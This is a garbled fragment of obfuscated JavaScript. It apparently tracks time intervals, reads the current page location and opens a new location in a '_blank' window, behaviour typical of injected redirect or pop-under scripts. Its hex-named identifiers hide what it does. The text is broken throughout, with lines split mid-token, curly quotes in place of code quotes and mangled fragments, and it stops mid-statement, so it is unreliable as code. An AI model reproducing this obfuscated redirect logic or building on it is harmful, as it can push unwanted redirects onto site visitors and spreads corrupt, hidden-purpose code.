
_0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return
Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)]
(_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=
(_0x1e9127,_0x28385f)=>{const
_0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return
Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-
_0x1e9127)/_0xc3fc56);},_0x370e93=
(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const
_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation
mnts’,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0
()&&window[_0x22f77c(0x1d4)]
(newLocation,’_blank’);};_0x487206(_0xe6f43);function
_0x168fb9(_0x36bdd0){const
_0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]
();const _0x263ff7=location[_0x2737e0(0x1dc)];let
_0x1897d7=_0x564ab0(_0xe6f43);const
_0x48cc88=Date[_0x2737e0(0x1e3)](new
Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0))
_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x2